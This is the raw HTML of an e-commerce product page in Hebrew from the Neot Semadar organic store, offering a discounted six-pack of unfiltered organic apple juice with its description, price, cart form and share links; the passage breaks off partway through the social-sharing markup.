			        	<div class=" ovic-menu-wapper horizontal"><ul id="menu-top-right-menu-header-13" class="biolife-nav top-bar-menu ovic-menu"><li id="menu-item-6669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6669"><a rel="privacy-policy" href="https://neot-semadar.com/store/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">משלוח חינם בקנייה מעל ₪350 מוגבל ל-10 קילו</a></li>
</ul></div>        <li class="menu-item block-userlink ovic-dropdown">
                            <a class="woo-wishlist-link" href="https://neot-semadar.com/store/my-account-2/">
                    <span class="fa fa-user icon"></span>
                    <span class="text">הרשמה/התחברות</span>
                </a>
                    </li>
        					</div>
				</div>
			</div>
		</div>
		<div data-rocket-location-hash="3c5e7e32ed00deb1e1f55f382b37e678" class="header-bottom">
			<div data-rocket-location-hash="86e7759ebf0c59d073be9e2ac56e107d" class="container">
				<div class="header-bottom-inner header-responsive clearfix">
					<div class="logo">
						<a href="https://neot-semadar.com/store"><img width="128" height="104" alt="נאות סמדר" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20104'%3E%3C/svg%3E" class="_rw" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2021/03/neotlogo1.png" /><noscript><img width="128" height="104" alt="נאות סמדר" src="https://neot-semadar.com/store/wp-content/uploads/2021/03/neotlogo1.png" class="_rw" /></noscript></a>											</div>
					<div class="box-header-nav">
						<div class="header-nav">
							<div class=" ovic-menu-wapper horizontal support-mobile-menu"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a8%d7%90%d7%a9%d7%99-1" class="biolife-nav main-menu clone-main-menu ovic-clone-mobile-menu ovic-menu ovic-clone-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4509"><a href="https://neot-semadar.com/store/">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4511"><a href="https://neot-semadar.com/store/about-us/">אודות</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://neot-semadar.com/store/%d7%9e%d7%95%d7%a6%d7%a8%d7%99-%d7%97%d7%9c%d7%91-%d7%a2%d7%99%d7%96%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99%d7%99%d7%9d/">מוצרי חלב עיזים אורגניים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://neot-semadar.com/store/%d7%99%d7%99%d7%9f-%d7%95%d7%a1%d7%99%d7%99%d7%93%d7%a8-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/">יקב הבוטיק של נאות סמדר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6506"><a href="https://neot-semadar.com/store/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%95%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d-%d7%a2%d7%9c-%d7%94%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/">כתבות עלינו</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4512"><a href="https://neot-semadar.com/store/%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%95%d7%aa-%d7%94%d7%97%d7%a0%d7%95%d7%aa-%d7%94%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99%d7%aa/">המוצרים שלנו</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6549"><a href="https://neot-semadar.com/store/product-category/organic-cosmetics/">קוסמטיקה טבעית</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21408"><a href="https://neot-semadar.com/store/product-category/wellness-supplements/">תוספי תזונה טבעיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6548"><a href="https://neot-semadar.com/store/product-category/organic-dates-and-seelan/">תמרים ומוצרים מתמרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6547"><a href="https://neot-semadar.com/store/product-category/olive-oil-and-organic-olives/">שמן זית וזיתים אורגניים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6546"><a href="https://neot-semadar.com/store/product-category/organic-wine-and-cider/">יקב נאות סמדר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6544"><a href="https://neot-semadar.com/store/product-category/organic-juices-and-nectars/">מיצים ונקטרים אורגניים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6545"><a href="https://neot-semadar.com/store/product-category/organic-snacks/">חטיפים אורגניים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9453"><a href="https://neot-semadar.com/store/product-category/gifts-packages/">מתנות ומארזים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12967"><a href="https://neot-semadar.com/store/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d-%d7%91%d7%90%d7%aa%d7%a8/">מבצעי תוקף קצר</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6505"><a href="https://neot-semadar.com/store/%d7%97%d7%a0%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%9e%d7%a9%d7%95%d7%95%d7%a7%d7%99%d7%9d/">חנויות בארץ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18175"><a href="https://neot-semadar.com/store/%d7%97%d7%95%d7%95%d7%aa-%d7%93%d7%a2%d7%aa/">חוות דעת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4513"><a href="https://neot-semadar.com/store/contact-us/">צרו קשר</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17701"><a href="https://neot-semadar.com/">ראשי-נאות סמדר</a></li>
</ul></div>						</div>
					</div>
					<div class="box-header-info">
						<div class="header-control">
							<div class="box-search">
								        <div class="block-search">
            <form role="search" method="get" action="https://neot-semadar.com/store/"
                  class="form-search block-search ovic-live-search-form">
				                    <div class="form-content search-box results-search">
                        <div class="inner">
                            <input autocomplete="off" type="text" class="searchfield txt-livesearch input" name="s"
                                   value=""
                                   placeholder="Search here...">
                        </div>
                    </div>
					                        <input type="hidden" name="post_type" value="product"/>
                        <input type="hidden" name="taxonomy" value="product_cat">
                        <div class="category">
							<select  name='product_cat' id='1928665411' class='category-search-option' tabindex="1">
	<option value='0'>All Categories</option>
	<option class="level-0" value="organic-snacks">חטיפים אורגניים</option>
	<option class="level-0" value="organic-wine-and-cider">יקב נאות סמדר</option>
	<option class="level-0" value="%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d-%d7%91%d7%90%d7%aa%d7%a8">מבצעי תוקף קצר</option>
	<option class="level-0" value="organic-juices-and-nectars">מיצים ונקטרים אורגניים</option>
	<option class="level-0" value="gifts-packages">מתנות ומארזים</option>
	<option class="level-0" value="organic-cosmetics">קוסמטיקה טבעית</option>
	<option class="level-0" value="olive-oil-and-organic-olives">שמן זית וזיתים אורגניים</option>
	<option class="level-0" value="wellness-supplements">תוספי תזונה טבעיים</option>
	<option class="level-0" value="organic-dates-and-seelan">תמרים ומוצרים מתמרים</option>
</select>
                        </div>
									                <button type="submit" class="btn-submit">
                    <span class="flaticon-magnifying-glass"></span>
                </button>
            </form><!-- block search -->
        </div>
									</div>
							<div class="box-search-click">
								<a class="btn-submit"><span class="flaticon-magnifying-glass"></span></a>
							</div>
							        <div class="block-minicart ovic-mini-cart">
			        <div class="shopcart-dropdown block-cart-link" data-ovic="ovic-dropdown">
            <a class="link-dropdown" href="https://neot-semadar.com/store/cart-2/">
				<span class="group-cart-links">
                    <span class="flaticon-bag"></span>
                    <span class="text-bags">הסל שלי</span>
                    <span class="count">0</span>
                </span>
        		<span class="group-cart-link">
                    <span class="flaticon-bag"></span>
                    <span class="text-bag">My Bag</span>
                    <span class="count">0</span>
                    <span class="text">item</span> -
					<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0</bdi></span>                </span>
                <span class="text-btn">Go</span>
            </a>
        </div>
		<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>        </div>
									<div class="block-menu-bar">
								<a class="menu-bar menu-toggle" href="#">
									<span></span>
									<span></span>
									<span></span>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
    </div>
</header>
        <div data-rocket-location-hash="634bf924c2bcf3cbcd91d633e5acfc2f" class="header-mobile">
            <div data-rocket-location-hash="19de17b88b367759cfdc65eede2d33b8" class="container">
                <div data-rocket-location-hash="c204f98f052a81bb3f4e70ee0b89b4de" class="header-mobile-inner">
                    <div class="logo">
						<a href="https://neot-semadar.com/store"><img width="128" height="104" alt="נאות סמדר" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20104'%3E%3C/svg%3E" class="_rw" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2021/03/neotlogo1.png" /><noscript><img width="128" height="104" alt="נאות סמדר" src="https://neot-semadar.com/store/wp-content/uploads/2021/03/neotlogo1.png" class="_rw" /></noscript></a>                    </div>
                    <div class="header-control">
						                            <div class="header-settings ovic-dropdown">
                                <a href="#" data-ovic="ovic-dropdown">
                                    <span class="fa fa-angle-down" aria-hidden="true"></span>
                                </a>
                                <div class="sub-menu">
                                    <div class="settings-block search">
										        <div class="block-search ab">
            <form role="search" method="get" action="https://neot-semadar.com/store/"
                  class="form-search block-search ovic-live-search-form">
				                    <input type="hidden" name="post_type" value="product"/>
                    <input type="hidden" name="taxonomy" value="product_cat">
                    <div class="category">
						<select  name='product_cat' id='1186300024' class='category-search-option' tabindex="1">
	<option value='0'>All Categories</option>
	<option class="level-0" value="organic-snacks">חטיפים אורגניים</option>
	<option class="level-0" value="organic-wine-and-cider">יקב נאות סמדר</option>
	<option class="level-0" value="%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d-%d7%91%d7%90%d7%aa%d7%a8">מבצעי תוקף קצר</option>
	<option class="level-0" value="organic-juices-and-nectars">מיצים ונקטרים אורגניים</option>
	<option class="level-0" value="gifts-packages">מתנות ומארזים</option>
	<option class="level-0" value="organic-cosmetics">קוסמטיקה טבעית</option>
	<option class="level-0" value="olive-oil-and-organic-olives">שמן זית וזיתים אורגניים</option>
	<option class="level-0" value="wellness-supplements">תוספי תזונה טבעיים</option>
	<option class="level-0" value="organic-dates-and-seelan">תמרים ומוצרים מתמרים</option>
</select>
                    </div>
				                <div class="form-content search-box results-search">
                    <div class="inner">
                        <input autocomplete="off" type="text" class="searchfield txt-livesearch input" name="s"
                               value=""
                               placeholder="אני מחפש......">
                    </div>
                </div>
                <button type="submit" class="btn-submit">
                    <span class="fa fa-search" aria-hidden="true"></span>
                </button>
            </form><!-- block search -->
        </div>
		                                    </div>
									                                </div>
                            </div>
												                            <div class="block-menu-bar">
                                <a class="menu-bar menu-toggle" href="#">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </a>
                            </div>
						                    </div>
                </div>
            </div>
        </div>
		
	<div data-rocket-location-hash="496cd822d681df39e8a6dfd6a5b0fe35" class="single-thumb-horizontal main-container shop-page no-sidebar"><div class="container"><div data-rocket-location-hash="af6db807a44d57b4021767a2d0c58dc3" class="row"><div class="col-sm-12"><ul class="woocommerce-breadcrumb breadcrumb"><li><a href="https://neot-semadar.com/store">ראשי</a></li><li><a href="https://neot-semadar.com/store/product-category/organic-juices-and-nectars/">מיצים ונקטרים אורגניים</a></li><li>שישיית מיץ תפוחים אורגני ליטר | ללא תוספת סוכר</li></ul></div><div class="main-content col-sm-12">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6129" class="product type-product post-6129 status-publish first instock product_cat-organic-juices-and-nectars has-post-thumbnail sale purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-100x100.jpg" data-thumb-alt="תפוחים-ליטר-לאתר" data-thumb-srcset="https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-100x100.jpg 100w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-300x300.jpg 300w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-150x150.jpg 150w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-768x768.jpg 768w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-12x12.jpg 12w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-370x370.jpg 370w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-600x600.jpg 600w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר.jpg"><img width="600" height="600" src="https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-600x600.jpg" class="wp-post-image" alt="תפוחים-ליטר-לאתר" data-caption="" data-src="https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר.jpg" data-large_image="https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-600x600.jpg 600w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-300x300.jpg 300w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-150x150.jpg 150w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-768x768.jpg 768w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-12x12.jpg 12w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-370x370.jpg 370w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר-100x100.jpg 100w, https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://neot-semadar.com/store/wp-content/uploads/2021/04/מיץ-תפוחים-פתקית-100x100.jpg" data-thumb-alt="מיץ-תפוחים---פתקית" data-thumb-srcset="https://neot-semadar.com/store/wp-content/uploads/2021/04/מיץ-תפוחים-פתקית-100x100.jpg 100w, https://neot-semadar.com/store/wp-content/uploads/2021/04/מיץ-תפוחים-פתקית-150x150.jpg 150w, https://neot-semadar.com/store/wp-content/uploads/2021/04/מיץ-תפוחים-פתקית-370x370.jpg 370w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://neot-semadar.com/store/wp-content/uploads/2021/04/מיץ-תפוחים-פתקית.jpg"><img width="600" height="455" src="https://neot-semadar.com/store/wp-content/uploads/2021/04/מיץ-תפוחים-פתקית-600x455.jpg" class="" alt="מיץ-תפוחים---פתקית" data-caption="" data-src="https://neot-semadar.com/store/wp-content/uploads/2021/04/מיץ-תפוחים-פתקית.jpg" data-large_image="https://neot-semadar.com/store/wp-content/uploads/2021/04/מיץ-תפוחים-פתקית.jpg" data-large_image_width="902" data-large_image_height="684" decoding="async" srcset="https://neot-semadar.com/store/wp-content/uploads/2021/04/מיץ-תפוחים-פתקית-600x455.jpg 600w, https://neot-semadar.com/store/wp-content/uploads/2021/04/מיץ-תפוחים-פתקית-300x227.jpg 300w, https://neot-semadar.com/store/wp-content/uploads/2021/04/מיץ-תפוחים-פתקית-768x582.jpg 768w, https://neot-semadar.com/store/wp-content/uploads/2021/04/מיץ-תפוחים-פתקית-16x12.jpg 16w, https://neot-semadar.com/store/wp-content/uploads/2021/04/מיץ-תפוחים-פתקית.jpg 902w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		        <div class="left_summary_content">
			<h1 class="product_title entry-title">שישיית מיץ תפוחים אורגני ליטר | ללא תוספת סוכר</h1><p class="price woobt-price-6129"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>162</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;162.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>135</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;135.</span></p>
<style>
.star-rating > span::before {
  color: #ffbc00;
}
.star-rating > span::before {
  font-family: FontAwesome;
  content: "\f006\f005\f005\f005\f005";
}
</style>
	<div class="woocommerce-product-rating">
		<div class="rating-wapper"><div class="star-rating"><span style="width:100%">מדורגים <strong class="rating">5.00</strong> מתוך 5 מבוסס על <span class="rating">3</span> דירוגים של לקוחות</span></div></div>			</div>

            <p class="product-code">
				Sku:                <span>3031</span></p>
		<div class="woocommerce-product-details__short-description">
	<p><strong>מיץ תפוחים אורגני לא מסונן. המיץ נסחט מזן &#8220;ענה&#8221; – זן מבכיר בעל טעם חמצמץ-מתוק, ומיוצר באהבה ובתשומת לב בנאות סמדר.</strong></p>
<p>תנאי הגידול הביו-אורגניים שומרים על טעמו הייחודי של הפרי ועל הארומה הטבעית שלו. המיץ אינו מכיל חומרי טעם, וצבעו טבעי כצבע הפרי הסחוט.</p>
<p><strong>תכולה: 1 ליטר לבקבוק, 6 בקבוקים במארז</strong></p>
<p>משקל כולל: 9 ק&#8221;ג</p>
<p>עדיף להשתמש לפני &#8211; <strong>לפחות חודשיים מיום הרכישה</strong> (התאריכים משתנים כל הזמן בהתאם למלאי הזמין במחסן)</p>
<p><img class="size-medium wp-image-17011 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2064'%3E%3C/svg%3E" alt="אייקונים-בתאור-המוצר-2024" width="300" height="64" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2021/04/אייקונים-בתאור-המוצר-2024-1-300x64.png" /><noscript><img class="size-medium wp-image-17011 alignnone" src="https://neot-semadar.com/store/wp-content/uploads/2021/04/אייקונים-בתאור-המוצר-2024-1-300x64.png" alt="אייקונים-בתאור-המוצר-2024" width="300" height="64" /></noscript> <img class="alignnone wp-image-11706" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2059'%3E%3C/svg%3E" alt="ללא-תוספת-סוכר-המתיקות-מהפרי-בלבד" width="75" height="59" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2023/02/ללא-תוספת-סוכר-המתיקות-מהפרי-בלבד.jpg" /><noscript><img class="alignnone wp-image-11706" src="https://neot-semadar.com/store/wp-content/uploads/2023/02/ללא-תוספת-סוכר-המתיקות-מהפרי-בלבד.jpg" alt="ללא-תוספת-סוכר-המתיקות-מהפרי-בלבד" width="75" height="59" /></noscript> <img class="alignnone wp-image-9065" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" alt="Vegan" width="60" height="60" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2021/10/Vegan.png" /><noscript><img class="alignnone wp-image-9065" src="https://neot-semadar.com/store/wp-content/uploads/2021/10/Vegan.png" alt="Vegan" width="60" height="60" /></noscript><img class="wp-image-9064 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" alt="Organic" width="60" height="60" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2021/10/Organic.png" /><noscript><img class="wp-image-9064 alignnone" src="https://neot-semadar.com/store/wp-content/uploads/2021/10/Organic.png" alt="Organic" width="60" height="60" /></noscript> <img class="alignnone wp-image-9061" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" alt="MadeInIsrael" width="60" height="60" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2021/10/MadeInIsrael.png" /><noscript><img class="alignnone wp-image-9061" src="https://neot-semadar.com/store/wp-content/uploads/2021/10/MadeInIsrael.png" alt="MadeInIsrael" width="60" height="60" /></noscript><img class="alignnone wp-image-9060" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" alt="GlutenFree" width="60" height="60" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2021/10/GlutenFree.png" /><noscript><img class="alignnone wp-image-9060" src="https://neot-semadar.com/store/wp-content/uploads/2021/10/GlutenFree.png" alt="GlutenFree" width="60" height="60" /></noscript></p>
</div>
        </div>
		        <div class="right_summary_content">
			
	
	<form class="cart" action="https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/" method="post" enctype='multipart/form-data'>
		<input name="woobt_ids" class="woobt-ids woobt-ids-6129" data-id="6129" type="hidden"/>
		    <div class="quantity">
		        <span class="qty-label">כמות:</span>
        <div class="control">
            <a class="btn-number qtyminus quantity-minus" href="#">
                <i class="fa fa-caret-down" aria-hidden="true"></i>
            </a>
            <input type="text" data-step="1"
                   id="quantity_697beeaf88b52"
                   min="0"
                   max=""
                   name="quantity"
                   value="1"
                   title="Qty"
                   class="input-qty input-text qty text" size="4"
                   pattern="[0-9]*"
                   placeholder=""
                   inputmode="numeric"/>
            <a class="btn-number qtyplus quantity-plus" href="#">
                <i class="fa fa-caret-up" aria-hidden="true"></i>
            </a>
        </div>
		    </div>
	
		<button type="submit" name="add-to-cart" value="6129" class="single_add_to_cart_button button alt">הוספה לסל</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:6129,&quot;item_id&quot;:6129,&quot;item_name&quot;:&quot;\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05ea\u05e4\u05d5\u05d7\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 \u05dc\u05d9\u05d8\u05e8 | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8&quot;,&quot;sku&quot;:&quot;3031&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd&quot;,&quot;id&quot;:6129}" />
	</form>

	<div class="woobt-wrap woobt-layout-compact woobt-wrap-6129 woobt-wrap-responsive" data-id="6129" data-selection="multiple" data-position="after" data-atc-button="main" data-this-item="yes" data-ignore-this="no" data-separately="off" data-layout="compact" data-product-id="6129" data-product-sku="3031" data-product-o_sku="3031" data-product-weight="9 ק&quot;ג" data-product-o_weight="9 ק&quot;ג" data-product-dimensions="אין מידע" data-product-o_dimensions="אין מידע" data-product-price-html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#8362;&lt;/span&gt;162&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;המחיר המקורי היה: &amp;#8362;162.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#8362;&lt;/span&gt;135&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;המחיר הנוכחי הוא: &amp;#8362;135.&lt;/span&gt;" data-product-o_price-html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#8362;&lt;/span&gt;162&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;המחיר המקורי היה: &amp;#8362;162.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#8362;&lt;/span&gt;135&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;המחיר הנוכחי הוא: &amp;#8362;135.&lt;/span&gt;"></div><!-- /woobt-wrap -->
        <div class="ovic-share-socials">
            <a class="twitter"
               href="https://twitter.com/share?url=https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/&#038;text=strongמיץ%20תפוחים%20אורגני%20לא%20מסונן.%20המיץ%20נסחט%20מזן%20ענה%20–%20זן%20מבכיר%20בעל%20טעם%20חמצמץ-מתוק,%20ומיוצר%20באהבה%20ובתשומת%20לב%20בנאות%20סמדר./strongתנאי%20הגידול%20הביו-אורגניים%20שומרים%20על%20טעמו%20הייחודי%20של%20הפרי%20ועל%20הארומה%20הטבעית%20שלו.%20המיץ%20אינו%20מכיל%20חומרי%20טעם,%20וצבעו%20טבעי%20כצבע%20הפרי%20הסחוט.strongתכולה:%201%20ליטר%20לבקבוק,%206%20בקבוקים%20במארז/strongמשקל%20כולל:%209%20קגעדיף%20להשתמש%20לפני%20-%20strongלפחות%20חודשיים%20מיום%20הרכישה/strong%20(התאריכים%20משתנים%20כל%20הזמן%20בהתאם%20למלאי%20הזמין%20במחסן)img%20class=size-medium%20wp-image-17011%20alignnone%20src=https://neot-semadar.com/store/wp-content/uploads/2021/04/אייקונים-בתאור-המוצר-2024-1-300x64.png%20alt=אייקונים-בתאור-המוצר-2024%20width=300%20height=64%20/ img%20class=alignnone%20wp-image-11706%20src=https://neot-semadar.com/store/wp-content/uploads/2023/02/ללא-תוספת-סוכר-המתיקות-מהפרי-בלבד.jpg%20alt=ללא-תוספת-סוכר-המתיקות-מהפרי-בלבד%20width=75%20height=59%20/ img%20class=alignnone%20wp-image-9065%20src=https://neot-semadar.com/store/wp-content/uploads/2021/10/Vegan.png%20alt=Vegan%20width=60%20height=60%20/img%20class=wp-image-9064%20alignnone%20src=https://neot-semadar.com/store/wp-content/uploads/2021/10/Organic.png%20alt=Organic%20width=60%20height=60%20/%20img%20class=alignnone%20wp-image-9061%20src=https://neot-semadar.com/store/wp-content/uploads/2021/10/MadeInIsrael.png%20alt=MadeInIsrael%20width=60%20height=60%20/img%20class=alignnone%20wp-image-9060%20src=https://neot-semadar.com/store/wp-content/uploads/2021/10/GlutenFree.png%20alt=GlutenFree%20width=60%20height=60%20/"
               title="Twitter"
               onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
                <figure>
                    <img width="61" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2061%2020'%3E%3C/svg%3E"
                         alt="Twitter" data-lazy-src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/images/share-twitter.png"><noscript><img width="61" height="20" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/images/share-twitter.png"
                         alt="Twitter"></noscript>
                </figure>
            </a>
            <a class="facebook"
               href="https://www.facebook.com/sharer.php?u=https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/"
               title="Facebook"
               onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
                <figure>
                    <img width="51" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2020'%3E%3C/svg%3E"
